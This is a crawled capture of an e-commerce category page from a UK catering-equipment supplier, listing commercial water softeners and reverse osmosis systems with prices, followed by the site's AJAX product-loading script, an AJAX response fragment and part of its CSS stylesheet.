									<p class="toolbar-amount">
										Showing <span class="toolbar-number">1</span> - <span class="toolbar-number">12										</span> of 18 products 
									</p>
								</div>
															</div>

							<div class="products-grid">
								<ul class="product-items">
																	<li class="product-item">
										<div class="product-item-info">
											<div class="product-item-photo">
												<div class="product-image">
													<a href="/winterhalter-at-excellence-m-external-reverse-osmosis-system-dy779"><img class="lazy" data-src="/uploads/product/Uropa/dy779.jpg"></a>
												</div>
												
											</div>
																						<div class="product-item-details">
												<a href="/winterhalter-at-excellence-m-external-reverse-osmosis-system-dy779" class="product-name">Winterhalter AT Excellence M External Reverse Osmosis System</a>
																									<div class="price-box">
																												<span class="product-price">£5,359.95</span>
																											</div>	
																							</div>
										</div>
									</li>
																	<li class="product-item">
										<div class="product-item-info">
											<div class="product-item-photo">
												<div class="product-image">
													<a href="/classeq-automatic-hot-feed-external-water-softener-duomatik-3-fb156"><img class="lazy" data-src="/uploads/product/Uropa/fb156.jpg"></a>
												</div>
												
											</div>
																						<div class="product-item-details">
												<a href="/classeq-automatic-hot-feed-external-water-softener-duomatik-3-fb156" class="product-name">Classeq Automatic Hot Feed External Water Softener DuoMatik 3</a>
																									<div class="price-box">
																												<span class="product-price">£3,571.35</span>
																											</div>	
																							</div>
										</div>
									</li>
																	<li class="product-item">
										<div class="product-item-info">
											<div class="product-item-photo">
												<div class="product-image">
													<a href="/winterhalter-at-excellence-s-external-reverse-osmosis-system-dy778"><img class="lazy" data-src="/uploads/product/Uropa/dy778.jpg"></a>
												</div>
												
											</div>
																						<div class="product-item-details">
												<a href="/winterhalter-at-excellence-s-external-reverse-osmosis-system-dy778" class="product-name">Winterhalter AT Excellence S External Reverse Osmosis System</a>
																									<div class="price-box">
																												<span class="product-price">£3,479.95</span>
																											</div>	
																							</div>
										</div>
									</li>
																	<li class="product-item">
										<div class="product-item-info">
											<div class="product-item-photo">
												<div class="product-image">
													<a href="/classeq-automatic-hot-feed-external-water-softener-wshc10-fb155"><img class="lazy" data-src="/uploads/product/Uropa/fb155.jpg"></a>
												</div>
												
											</div>
																						<div class="product-item-details">
												<a href="/classeq-automatic-hot-feed-external-water-softener-wshc10-fb155" class="product-name">Classeq Automatic Hot Feed External Water Softener WS-HC10</a>
																									<div class="price-box">
																												<span class="product-price">£2,295.85</span>
																											</div>	
																							</div>
										</div>
									</li>
																	<li class="product-item">
										<div class="product-item-info">
											<div class="product-item-photo">
												<div class="product-image">
													<a href="/classeq-automatic-external-cold-feed-water-softener-wsauto-fb154"><img class="lazy" data-src="/uploads/product/Uropa/fb154.jpg"></a>
												</div>
												
											</div>
																						<div class="product-item-details">
												<a href="/classeq-automatic-external-cold-feed-water-softener-wsauto-fb154" class="product-name">Classeq Automatic External Cold Feed Water Softener WS-Auto</a>
																									<div class="price-box">
																												<span class="product-price">£1,836.65</span>
																											</div>	
																							</div>
										</div>
									</li>
																	<li class="product-item">
										<div class="product-item-info">
											<div class="product-item-photo">
												<div class="product-image">
													<a href="/automatic-water-softener-hot-feed-wshc10-cf621"><img class="lazy" data-src="/uploads/product/Uropa/cf621.jpg"></a>
												</div>
												
											</div>
																						<div class="product-item-details">
												<a href="/automatic-water-softener-hot-feed-wshc10-cf621" class="product-name">Automatic Water Softener Hot Feed WSHC10</a>
																									<div class="price-box">
																												<span class="product-price">£948.95</span>
																											</div>	
																							</div>
										</div>
									</li>
																	<li class="product-item">
										<div class="product-item-info">
											<div class="product-item-photo">
												<div class="product-image">
													<a href="/automatic-water-softener-cold-feed-wsauto-cf614"><img class="lazy" data-src="/uploads/product/Uropa/cf614.jpg"></a>
												</div>
												
											</div>
																						<div class="product-item-details">
												<a href="/automatic-water-softener-cold-feed-wsauto-cf614" class="product-name">Automatic Water Softener Cold Feed WSAUTO</a>
																									<div class="price-box">
																												<span class="product-price">£723.45</span>
																											</div>	
																							</div>
										</div>
									</li>
																	<li class="product-item">
										<div class="product-item-info">
											<div class="product-item-photo">
												<div class="product-image">
													<a href="/classeq-20-litre-base-exchange-external-water-softener-ws20sk-fb153"><img class="lazy" data-src="/uploads/product/Uropa/fb153.jpg"></a>
												</div>
												
											</div>
																						<div class="product-item-details">
												<a href="/classeq-20-litre-base-exchange-external-water-softener-ws20sk-fb153" class="product-name">Classeq 20 Litre Base Exchange External Water Softener WS20-SK</a>
																									<div class="price-box">
																												<span class="product-price">£418.35</span>
																											</div>	
																							</div>
										</div>
									</li>
																	<li class="product-item">
										<div class="product-item-info">
											<div class="product-item-photo">
												<div class="product-image">
													<a href="/classeq-16-litre-base-exchange-external-water-softener-ws16sk-fb152"><img class="lazy" data-src="/uploads/product/Uropa/fb152.jpg"></a>
												</div>
												
											</div>
																						<div class="product-item-details">
												<a href="/classeq-16-litre-base-exchange-external-water-softener-ws16sk-fb152" class="product-name">Classeq 16 Litre Base Exchange External Water Softener WS16-SK</a>
																									<div class="price-box">
																												<span class="product-price">£387.65</span>
																											</div>	
																							</div>
										</div>
									</li>
																	<li class="product-item">
										<div class="product-item-info">
											<div class="product-item-photo">
												<div class="product-image">
													<a href="/classeq-12-litre-base-exchange-external-water-softener-ws12sk-fb151"><img class="lazy" data-src="/uploads/product/Uropa/fb151.jpg"></a>
												</div>
												
											</div>
																						<div class="product-item-details">
												<a href="/classeq-12-litre-base-exchange-external-water-softener-ws12sk-fb151" class="product-name">Classeq 12 Litre Base Exchange External Water Softener WS12-SK</a>
																									<div class="price-box">
																												<span class="product-price">£346.85</span>
																											</div>	
																							</div>
										</div>
									</li>
																	<li class="product-item">
										<div class="product-item-info">
											<div class="product-item-photo">
												<div class="product-image">
													<a href="/classeq-8-litre-base-exchange-external-water-softener-ws8sk-fb150"><img class="lazy" data-src="/uploads/product/Uropa/fb150.jpg"></a>
												</div>
												
											</div>
																						<div class="product-item-details">
												<a href="/classeq-8-litre-base-exchange-external-water-softener-ws8sk-fb150" class="product-name">Classeq 8 Litre Base Exchange External Water Softener WS8-SK</a>
																									<div class="price-box">
																												<span class="product-price">£285.65</span>
																											</div>	
																							</div>
										</div>
									</li>
																	<li class="product-item">
										<div class="product-item-info">
											<div class="product-item-photo">
												<div class="product-image">
													<a href="/manual-water-softener-ws12k-cf613"><img class="lazy" data-src="/uploads/product/Uropa/cf613.jpg"></a>
												</div>
												
											</div>
																						<div class="product-item-details">
												<a href="/manual-water-softener-ws12k-cf613" class="product-name">Manual Water Softener WS12-K</a>
																									<div class="price-box">
																												<span class="product-price">£230.55</span>
																											</div>	
																							</div>
										</div>
									</li>
																</ul>				
							</div>
							<div class="toolbar toolbar-products">
								<div class="show-product-item w-100">
			                        <p class="toolbar-amount">
			                            Showing <span class="toolbar-number">1</span> - <span class="toolbar-number">12			                            </span> of 18 products 
			                        </p>
			                    </div>
								<div class="pages">
																	<ul>
																					
																				<li class="item current"><a onclick="getresult('/ajax/category_page.php?p=1','929')" class="page">1</a></li>
																						
																				<li class="item"><a onclick="getresult('/ajax/category_page.php?p=2','929')" class="page">2</a></li>
																																						<li class="item pages-item-next"><a class="action next" onclick="getresult('/ajax/category_page.php?p=2','929')">></a></li>
																		</ul>
																</div>
							</div>
						</div>
											</div>
				</div>
			</div>
			</div>	
</div>
<script type="text/javascript">
var myLazyLoad = new LazyLoad();
function getresult(url, category_id) {
	console.log("cates", category_id);
	$.post(url, {
		category_id : category_id
	}, 
		function(responsedata){
			$('#response').html(responsedata);
			myLazyLoad.update();
	});	
	
}

$(document).ready(function(){
	
			filter_data();
		
		function filter_data()
	    {
	    	$('#response').html('<div class="row my-5 py-5"><div class="col-12 text-center"><img src="/img/Rolling-1s-200px.svg" alt="loading" /></div></div>');
	        var minimum_price = $('#hidden_minimum_price').val();
	        var maximum_price = $('#hidden_maximum_price').val();
	        var categoryId = get_filter('category');
			
			if (categoryId === undefined || categoryId.length == 0) {
				var cates = ["929"];
				var categoryId = cates.toString();
			} else {
				var cates = get_filter('category');
				var categoryId = cates.toString();
			}
			
			console.log("categoryId", categoryId);
			console.log("catess", cates);

			
			$.ajax({
	            url:"/ajax/category_page.php",
	            method:"POST",
	            data:{minimum_price:minimum_price, maximum_price:maximum_price, category_id:categoryId},
	            success:function(responsedata){
					$('#response').html(responsedata);
					myLazyLoad.update();
				}
	        });
		}
	
	    function get_filter(class_name)
	    {
	        var filter = [];
	        $('.'+class_name+':checked').each(function(){
	            filter.push($(this).val());
	        });
			

	        return filter;
	    }

	    $('.common_selector').click(function(){
	        filter_data();
	    });
		
		$('#price_range').slider({
	        range:true,
	        min:0,
	        max:5400,
	        values:[0, 5400],
	        step:500,
	        stop:function(event, ui)
	        {
	            var price_show = $('#price_show').html("£"+ui.values[0] + ' - £' + ui.values[1]);
	            var hidden_minimum_price = $('#hidden_minimum_price').val(ui.values[0]);
	            var hidden_maximum_price = $('#hidden_maximum_price').val(ui.values[1]);
	            filter_data();
	        }
	    });	
	});
</script><div class="footer">
    <div class="bottom_footer">
        <div class="container">
            <div class="row">
                <div class="col-lg-6 col-12">
                    
                        <div class="row">
                            <div class="col-12">
                                <div class="footer_logo">
                                    <a href="/"><img src="/assets/theme/careware/images/logo.png" alt="CareWare"></a>
                                </div>
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-12">
                                <div class="contact_info">
                                    <ul>
                                    <li><a href="tel:+441904481943"><em class="fa fa-phone" aria-hidden="true"><!--icon--></em>01904 481943</a></li>
                                    <li><a href="/cdn-cgi/l/email-protection#7f0c1e131a0c3f1c1e0d1a52081e0d1a511c10510a14"><em class="fa fa-envelope" aria-hidden="true"><!--icon--></em><span class="__cf_email__" data-cfemail="c5b6a4a9a0b685a6a4b7a0e8b2a4b7a0eba6aaebb0ae">[email&#160;protected]</span></a></li>
                                    </ul>
                                </div>
                                
                            </div>
                        </div>
                    
                </div>
                <div class="col-lg-6 col-12">
                    <div class="footer_right">
                        <div class="footer_links">
                            <ul>
                                                            <li><a href="/faqs">FAQs</a></li>
                                                            <li><a href="/blog">Blog</a></li>
                                                            <li><a href="/contact">Contact</a></li>
                                                            <li><a href="/delivery-information">Delivery Information</a></li>
                                                        </ul>
                        </div>
                        <div class="footer_links last">
                            <ul>
                                                            <li><a href="/public-sectors">Public Sectors</a></li>
                                                            <li><a href="/servicing">Servicing</a></li>
                                                            <li><a href="/warranty">Warranty</a></li>
                                                            <li><a href="/terms-conditions">Terms & Conditions</a></li>
                                                            <li><a href="/privacy-policy">Privacy Policy</a></li>
                                                        </ul>
                        </div>
                    </div>  
                </div>  
         
            </div>
            <div class="copyrights">
                <div class="row">
                    <div class="col-md-6 col-12 text-center text-md-left ">
                        <p>Copyright © CareWare Supplies Ltd</p>
                                            </div> 
                    <div class="col-md-6 col-12 text-center text-md-right">
                        <div class="payments">
                            <img class="my-2" src="/assets/theme/careware/images/payment-icons.png" style="max-width:  100%; width:  250px;"/>
                        </div> 
                    </div>
                </div>  
            </div>
        </div>
    </div>
</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/js/bootstrap.min.js"></script>
<script src="/js/owl.carousel.min.js"></script>
<script src="/assets/theme/careware/js/custom.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"260970170f4d4fdc8867429a397ed778","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://care-ware.co.uk/ajax/category_page.php
body_size: 852
content:


<div id="response">
				<div class="column main">
				<div class="toolbar toolbar-products w-100">
					<div class="show-product-item">
						<p class="toolbar-amount">
							Showing <span class="toolbar-number">1</span> - <span class="toolbar-number">12							</span> of 18 products 
						</p>
					</div>
									</div>


				<div class="products-grid">
					<ul class="product-items">
													<li class="product-item">
								<div class="product-item-info">
									<div class="product-item-photo">
										<div class="product-image">
											<a href="/winterhalter-at-excellence-m-external-reverse-osmosis-system-dy779"><img class="lazy" data-src="/uploads/product/Uropa/dy779.jpg"></a>
										</div>
										<!-- <div class="product-hover-image">
											<a href="/winterhalter-at-excellence-m-external-reverse-osmosis-system-dy779" ><img class="lazy" data-src=""></a>
										</div> -->
									</div>
																		<div class="product-item-details">
										<a href="/winterhalter-at-excellence-m-external-reverse-osmosis-system-dy779" class="product-name">Winterhalter AT Excellence M External Reverse Osmosis System</a>
																					<div class="price-box">
																								<span class="product-price">£5,359.95</span>
																							</div>	
																			</div>
								</div>
							</li>
													<li class="product-item">
								<div class="product-item-info">
									<div class="product-item-photo">
										<div class="product-image">
											<a href="/classeq-automatic-hot-feed-external-water-softener-duomatik-3-fb156"><img class="lazy" data-src="/uploads/product/Uropa/fb156.jpg"></a>
										</div>
										<!-- <div class="product-hover-image">
											<a href="/classeq-automatic-hot-feed-external-water-softener-duomatik-3-fb156" ><img class="lazy" data-src=""></a>
										</div> -->
									</div>
																		<div class="product-item-details">
										<a href="/classeq-automatic-hot-feed-external-water-softener-duomatik-3-fb156" class="product-name">Classeq Automatic Hot Feed External Water Softener DuoMatik 3</a>
																					<div class="price-box">
																								<span class="product-price">£3,571.35</span>
																							</div>	
																			</div>
								</div>
							</li>
													<li class="product-item">
								<div class="product-item-info">
									<div class="product-item-photo">
										<div class="product-image">
											<a href="/winterhalter-at-excellence-s-external-reverse-osmosis-system-dy778"><img class="lazy" data-src="/uploads/product/Uropa/dy778.jpg"></a>
										</div>
										<!-- <div class="product-hover-image">
											<a href="/winterhalter-at-excellence-s-external-reverse-osmosis-system-dy778" ><img class="lazy" data-src=""></a>
										</div> -->
									</div>
																		<div class="product-item-details">
										<a href="/winterhalter-at-excellence-s-external-reverse-osmosis-system-dy778" class="product-name">Winterhalter AT Excellence S External Reverse Osmosis System</a>
																					<div class="price-box">
																								<span class="product-price">£3,479.95</span>
																							</div>	
																			</div>
								</div>
							</li>
													<li class="product-item">
								<div class="product-item-info">
									<div class="product-item-photo">
										<div class="product-image">
											<a href="/classeq-automatic-hot-feed-external-water-softener-wshc10-fb155"><img class="lazy" data-src="/uploads/product/Uropa/fb155.jpg"></a>
										</div>
										<!-- <div class="product-hover-image">
											<a href="/classeq-automatic-hot-feed-external-water-softener-wshc10-fb155" ><img class="lazy" data-src=""></a>
										</div> -->
									</div>
																		<div class="product-item-details">
										<a href="/classeq-automatic-hot-feed-external-water-softener-wshc10-fb155" class="product-name">Classeq Automatic Hot Feed External Water Softener WS-HC10</a>
																					<div class="price-box">
																								<span class="product-price">£2,295.85</span>
																							</div>	
																			</div>
								</div>
							</li>
													<li class="product-item">
								<div class="product-item-info">
									<div class="product-item-photo">
										<div class="product-image">
											<a href="/classeq-automatic-external-cold-feed-water-softener-wsauto-fb154"><img class="lazy" data-src="/uploads/product/Uropa/fb154.jpg"></a>
										</div>
										<!-- <div class="product-hover-image">
											<a href="/classeq-automatic-external-cold-feed-water-softener-wsauto-fb154" ><img class="lazy" data-src=""></a>
										</div> -->
									</div>
																		<div class="product-item-details">
										<a href="/classeq-automatic-external-cold-feed-water-softener-wsauto-fb154" class="product-name">Classeq Automatic External Cold Feed Water Softener WS-Auto</a>
																					<div class="price-box">
																								<span class="product-price">£1,836.65</span>
																							</div>	
																			</div>
								</div>
							</li>
													<li class="product-item">
								<div class="product-item-info">
									<div class="product-item-photo">
										<div class="product-image">
											<a href="/automatic-water-softener-hot-feed-wshc10-cf621"><img class="lazy" data-src="/uploads/product/Uropa/cf621.jpg"></a>
										</div>
										<!-- <div class="product-hover-image">
											<a href="/automatic-water-softener-hot-feed-wshc10-cf621" ><img class="lazy" data-src=""></a>
										</div> -->
									</div>
																		<div class="product-item-details">
										<a href="/automatic-water-softener-hot-feed-wshc10-cf621" class="product-name">Automatic Water Softener Hot Feed WSHC10</a>
																					<div class="price-box">
																								<span class="product-price">£948.95</span>
																							</div>	
																			</div>
								</div>
							</li>
													<li class="product-item">
								<div class="product-item-info">
									<div class="product-item-photo">
										<div class="product-image">
											<a href="/automatic-water-softener-cold-feed-wsauto-cf614"><img class="lazy" data-src="/uploads/product/Uropa/cf614.jpg"></a>
										</div>
										<!-- <div class="product-hover-image">
											<a href="/automatic-water-softener-cold-feed-wsauto-cf614" ><img class="lazy" data-src=""></a>
										</div> -->
									</div>
																		<div class="product-item-details">
										<a href="/automatic-water-softener-cold-feed-wsauto-cf614" class="product-name">Automatic Water Softener Cold Feed WSAUTO</a>
																					<div class="price-box">
																								<span class="product-price">£723.45</span>
																							</div>	
																			</div>
								</div>
							</li>
													<li class="product-item">
								<div class="product-item-info">
									<div class="product-item-photo">
										<div class="product-image">
											<a href="/classeq-20-litre-base-exchange-external-water-softener-ws20sk-fb153"><img class="lazy" data-src="/uploads/product/Uropa/fb153.jpg"></a>
										</div>
										<!-- <div class="product-hover-image">
											<a href="/classeq-20-litre-base-exchange-external-water-softener-ws20sk-fb153" ><img class="lazy" data-src=""></a>
										</div> -->
									</div>
																		<div class="product-item-details">
										<a href="/classeq-20-litre-base-exchange-external-water-softener-ws20sk-fb153" class="product-name">Classeq 20 Litre Base Exchange External Water Softener WS20-SK</a>
																					<div class="price-box">
																								<span class="product-price">£418.35</span>
																							</div>	
																			</div>
								</div>
							</li>
													<li class="product-item">
								<div class="product-item-info">
									<div class="product-item-photo">
										<div class="product-image">
											<a href="/classeq-16-litre-base-exchange-external-water-softener-ws16sk-fb152"><img class="lazy" data-src="/uploads/product/Uropa/fb152.jpg"></a>
										</div>
										<!-- <div class="product-hover-image">
											<a href="/classeq-16-litre-base-exchange-external-water-softener-ws16sk-fb152" ><img class="lazy" data-src=""></a>
										</div> -->
									</div>
																		<div class="product-item-details">
										<a href="/classeq-16-litre-base-exchange-external-water-softener-ws16sk-fb152" class="product-name">Classeq 16 Litre Base Exchange External Water Softener WS16-SK</a>
																					<div class="price-box">
																								<span class="product-price">£387.65</span>
																							</div>	
																			</div>
								</div>
							</li>
													<li class="product-item">
								<div class="product-item-info">
									<div class="product-item-photo">
										<div class="product-image">
											<a href="/classeq-12-litre-base-exchange-external-water-softener-ws12sk-fb151"><img class="lazy" data-src="/uploads/product/Uropa/fb151.jpg"></a>
										</div>
										<!-- <div class="product-hover-image">
											<a href="/classeq-12-litre-base-exchange-external-water-softener-ws12sk-fb151" ><img class="lazy" data-src=""></a>
										</div> -->
									</div>
																		<div class="product-item-details">
										<a href="/classeq-12-litre-base-exchange-external-water-softener-ws12sk-fb151" class="product-name">Classeq 12 Litre Base Exchange External Water Softener WS12-SK</a>
																					<div class="price-box">
																								<span class="product-price">£346.85</span>
																							</div>	
																			</div>
								</div>
							</li>
													<li class="product-item">
								<div class="product-item-info">
									<div class="product-item-photo">
										<div class="product-image">
											<a href="/classeq-8-litre-base-exchange-external-water-softener-ws8sk-fb150"><img class="lazy" data-src="/uploads/product/Uropa/fb150.jpg"></a>
										</div>
										<!-- <div class="product-hover-image">
											<a href="/classeq-8-litre-base-exchange-external-water-softener-ws8sk-fb150" ><img class="lazy" data-src=""></a>
										</div> -->
									</div>
																		<div class="product-item-details">
										<a href="/classeq-8-litre-base-exchange-external-water-softener-ws8sk-fb150" class="product-name">Classeq 8 Litre Base Exchange External Water Softener WS8-SK</a>
																					<div class="price-box">
																								<span class="product-price">£285.65</span>
																							</div>	
																			</div>
								</div>
							</li>
													<li class="product-item">
								<div class="product-item-info">
									<div class="product-item-photo">
										<div class="product-image">
											<a href="/manual-water-softener-ws12k-cf613"><img class="lazy" data-src="/uploads/product/Uropa/cf613.jpg"></a>
										</div>
										<!-- <div class="product-hover-image">
											<a href="/manual-water-softener-ws12k-cf613" ><img class="lazy" data-src=""></a>
										</div> -->
									</div>
																		<div class="product-item-details">
										<a href="/manual-water-softener-ws12k-cf613" class="product-name">Manual Water Softener WS12-K</a>
																					<div class="price-box">
																								<span class="product-price">£230.55</span>
																							</div>	
																			</div>
								</div>
							</li>
											</ul>				
				</div>
				<div class="toolbar toolbar-products">
					<div class="show-product-item w-100">
                        <p class="toolbar-amount">
                            Showing <span class="toolbar-number">1</span> - <span class="toolbar-number">12                            </span> of 18 products 
                        </p>
                    </div>
					<div class="pages">
											<ul>
															
														<li class="item current"><a onclick="getresult('/ajax/category_page.php?p=1','929')" class="page">1</a></li>
																
														<li class="item"><a onclick="getresult('/ajax/category_page.php?p=2','929')" class="page">2</a></li>
																										<li class="item pages-item-next"><a class="action next" onclick="getresult('/ajax/category_page.php?p=2','929')">></a></li>
												</ul>
										</div>
				</div>
			</div>
		</div>


--- FILE ---
content_type: text/css
request_url: https://care-ware.co.uk/css/style.css
body_size: 10489
content:
*{
    padding: 0;
    margin: 0;
}
body{
    padding: 0;
    margin: 0;
    font-family: 'Javiera';
    font-size: 15px;
    color: #020266;
}
a{
    color: inherit;
}
a:hover{
    text-decoration: none;
    color: inherit;
}
.hidden {
    display: none!important;
}

button:focus , input:focus{
    outline: 0;
}
.btn-secondary:focus , .btn-primary:focus{
    box-shadow:none;
}
.btn-primary:not(:disabled):not(.disabled).active:focus, .btn-primary:not(:disabled):not(.disabled):active:focus, .show>.btn-primary.dropdown-toggle:focus , .btn-secondary:not(:disabled):not(.disabled):active:focus , .show>.btn-secondary.dropdown-toggle:focus{
    box-shadow: none;
}
.form-control:focus{
    box-shadow: none;
}    
h1{
    /*font-family: 'BaskervilleURWWidMed';*/
}

/* header */

.header {
    padding: 0;
    border-bottom: 1px solid #5f5e5e;
}
.header .header_top {
    padding: 13px 0 8px;
    background: #020266;
    color: #fff;
    text-align: center;
    font-size: 16px;
    text-transform: uppercase;
    font-style: italic;
}
.header .header_top p {
    margin: 0;
}
.header .header_top p a{
    text-decoration: underline;
}
.header .header_top p a:hover{
    color: #020266;
}
.header .header_middle {
    padding: 10px 0 15px;
    position: relative;
}
.header .header_middle .header_left {
    display: inline-block;
    float: left;
}
.header .header_middle .header_right {
    padding: 15px 0 0 20px;
    text-align: right;
    display: inline-block;
    float: right;
}
.header .header_middle .header_right .contact_info {
    color: #acacac;
    font-size: 18px;
    line-height: 18px;
    font-weight: 600;
    margin: 0 0 15px;
}
.header .header_middle .header_right .contact_info ul {
    margin: 0;
}
.header .header_middle .header_right .contact_info ul li {
    display: inline-block;
    border-right: 1px solid #acacac;
}
.header .header_middle .header_right .contact_info ul li:last-child {
    border-right: 0;
}
.header .header_middle .header_right .contact_info a {
    padding: 0 10px;
}
.header .header_middle .header_right .contact_info a:hover{
    color: #020266;
}
.header .header_middle .header_right .middle_header .company_name {
    display: inline-block;
    text-align: left;
    color: #020266;
    vertical-align: middle;
    padding-right: 40px;
}
.header .header_middle .header_right .middle_header .company_name h1 {
    font-size: 40px;
    line-height: 45px;
    font-weight: normal;
    margin: 0;
}
.header .header_middle .header_right .middle_header .company_name p {
    margin: 0;
    font-size: 14px;
    line-height: 30px;
}
.header .header_search {
    padding: 0 20px;
    display: inline-block;
}
.header .header_search .search_box {
    position: relative;
    margin: 0;
}
.header .header_search .form-control {
    border-color: #5f5e5e;
    height: 38px;
    border-radius: 20px;
    padding: 5px 10px;
    font-size: 12px;
    width: 240px;
    background: #fff;
    box-shadow: inset 0 0 4px #5f5e5e;
}
.header .search_box .form-control-feedback {
    position: absolute;
    top: 5px;
    right: 12px;
    font-size: 25px;
    color: #5f5e5e;
}
.header .logo {
    text-align: center;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 2;
}
.header .header_right {
    padding: 15px 0 0;
    text-align: right;
}
.header .header_right .user_account_section {
    display: inline-block;
}
.header .header_right .user_account_section a {
    padding: 0 20px;
    display: inline-block;
}
.header .header_right .user_account_section a.minicart {
    padding-right: 0;
    position: relative;
}
.header .header_right .user_account_section a.minicart .cart_tot {
    color: #5f5e5e;
    font-size: 14px;
    position: absolute;
    right: -12px;
    top: -12px;
}

.header_navigation {
    background: #ececec;
    padding: 0;
}
.header_navigation .navbar {
    padding: 0;
    text-align: right;
}
.header_navigation .navbar .navbar-nav {
    display: block;
    width: 100%;
}
.header_navigation .navbar .navbar-nav li {
    display: inline-block;
}
.header_navigation .navbar .navbar-nav .nav-link {
    padding: 0 10px;
    color: #020266;
    font-size: 17px;
    text-transform: uppercase;  
    line-height: 55px;
}
/*.header_navigation .navbar .navbar-nav .nav-link {
    padding: 20px 15px;
    color: #020266;
    font-size: 17px;
    text-transform: uppercase;
    line-height: 25px;
    max-width: 145px;
    text-align: center;
}*/
.header_navigation .navbar .navbar-nav li:last-child .nav-link {
    padding-right: 0;
}

/* footer */

.footer {
    border-top: 2px solid #5f5e5e;
    border-bottom: 12px solid #5f5e5e;
}
.footer .top_footer {
    padding: 30px 0;
}
.footer .top_footer .col-lg-4.col-sm-4 {
    border-right: 1px solid #acacac;
}
.footer .top_footer .col-lg-4.col-sm-4:last-child {
    border-right: 0;
}
.footer .social_link i {
    font-size: 35px;
}
.footer .social_link {
    text-align: center;
    color: #acacac;
    font-size: 18px;
    text-transform: uppercase;
    padding: 20px 0;
}
.footer .social_link.facebook i {
    color: #3a5b9b;
}
.footer .social_link p {
    line-height: 35px;
    margin: 0;
}
.footer .social_link.youtube i {
    color: #ff0000;
}
.footer .social_link a {
    display: inline-block;
}
.footer .social_link a:hover{
    color: #020266
}
.footer .bottom_footer {
    background: #fff;
    padding: 44px 0 20px;
    color: #020266;
    font-size: 15px;
    border-top: 1px solid #020266;
}

.footer .bottom_footer .footer_subscribe {
    padding-left: 30px;
}
.footer .bottom_footer .footer_subscribe .sub_box {
    background: #020266;
    display: inline-block;
    color: #fff;
    padding: 10px;
    border-radius: 10px;
    font-size: 16px;
    text-transform: uppercase;
    min-width: 240px;
}
.footer .bottom_footer .footer_subscribe .sub_box a {
    display: flex;
    flex-direction: row;
}
.footer .bottom_footer .footer_subscribe .sub_box i {
    background: #5f5e5e;
    width: 50px;
    height: 50px;
    text-align: center;
    line-height: 50px;
    border-radius: 50px;
    font-size: 30px;
    margin-right: 10px;
}
.footer .bottom_footer .footer_subscribe .sub_box p {
    margin: 0;
    /*font-family: 'BaskervilleURWWidMed';*/
}
.footer .bottom_footer .footer_subscribe .subscribe {
    margin-right: 30px;
}
.footer .bottom_footer .footer_subscribe .download{
    background: #5f5e5e;
}
.footer .bottom_footer .footer_subscribe .download i{
    background: #020266;
}
.footer .bottom_footer .footer_info {
    display: flex;
    flex-direction: row;
    align-items: center;
    /*margin: 50px 0 0;*/
}
.footer .bottom_footer .footer_info .footer_logo {
    max-width: 150px;
    margin-right: 25px;
}
.footer .bottom_footer .footer_info .footer_logo img {
    width: 100%;
}
.footer .bottom_footer .footer_info .footer_add {
    color: #020266;
    font-size: 16px;
    line-height: 30px;
}
.footer .bottom_footer .footer_info .footer_add p {
    margin: 0;
}
.footer .bottom_footer .footer_links ul {
    margin: 0;
}
.footer .bottom_footer .footer_links ul li {
    display: block;
    line-height: 30px;
}
.footer .bottom_footer .footer_links ul li a:hover{
    color: #5f5e5e;
}
.footer .bottom_footer .payments {
    /*margin: 45px 0 0;*/
}
.footer .bottom_footer .payments p {
    font-weight: 600;
    margin: 0 0 10px;
}
.footer .bottom_footer .copyrights {
    margin: 30px 0 0;
    padding: 10px 0 0;
    border-top: 1px solid #020266;
    font-size: 13px;
    text-align: center;
}
.footer .bottom_footer .copyrights p {
    margin: 0;
}
.footer .footer_right {
    padding-left: 15px;
}
.footer .footer_right .footer_links {
    display: inline-block;
    vertical-align: top;
}
.footer .footer_right .footer_links.last {
    padding-left: 35px;
}

/* basket page pop up */

#overlay {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #000;
	filter:alpha(opacity=70);
	-moz-opacity:0.7;
	-khtml-opacity: 0.7;
	opacity: 0.7;
	z-index: 100;
	display: none;
}
.cnt223 a{
	text-decoration: none;
}
.popup{
	width: 100%;
	margin: 0 auto;
	display: none;
	position: fixed;
	z-index: 101;
}
.cnt223{
	min-width: 600px;
	width: 600px;
	min-height: 150px;
	margin: 100px auto;
	background: #f3f3f3;
	position: relative;
	z-index: 103;
	padding: 15px 35px;
	border-radius: 5px;
	box-shadow: 0 2px 5px #000;
}
.cnt223 p{
	clear: both;
    color: #555555;
    /* text-align: justify; */
    font-size: 20px;
    font-family: sans-serif;
}
.cnt223 p a{
	color: #d91900;
	font-weight: bold;
}
.cnt223 .x{
	float: right;
	height: 35px;
	left:38px;
	position: relative;
	width: 34px;
}
.cnt223 .x:hover{
	cursor: pointer;
}

.cnt223 .close:hover{
	cursor: pointer;
}

/* home page */

.dark-overlay {
    position: absolute;
    top: 0px;
    left: 0px;
    height: 100%;
    width: 100%;
    background-color: black;
    opacity: 0.5;
}

.banner_slider .item {
    width: 100%;
    height: 500px;
    background-size: cover;
}
.banner_slider .owl-dots {
    position: absolute;
    left: 0;
    bottom: 15px;
    text-align: center;
    margin: 0 auto;
    right: 0;
}

.main_slider .owl-carousel button.owl-dot {
    width: 6px;
    height: 6px;
    background: #fff;
    border-radius: 50px;
    margin: 4px;
}
.main_slider .owl-carousel button.owl-dot.active {
    width: 10px;
    height: 10px;
}
.craft_collection {
    margin: 70px 0;
}
.craft_collection .about_craft {
    padding-right: 40px;
}
.craft_collection .about_craft h1 {
    font-size: 25px;
    font-weight: 300;
    margin: 0 0 20px;
}
.craft_collection .about_craft p {
    font-size: 17px;
    line-height: 24px;
    margin: 0;
}
.craft_collection .craft_info {
    background: #fff;
    padding: 10px;
    border: 1px solid #5f5e5e;
    min-height: 180px;
    position: relative;
    z-index: 9;
}
.craft_collection .craft_info:after {
    content: '';
    position: absolute;
    top: 75px;
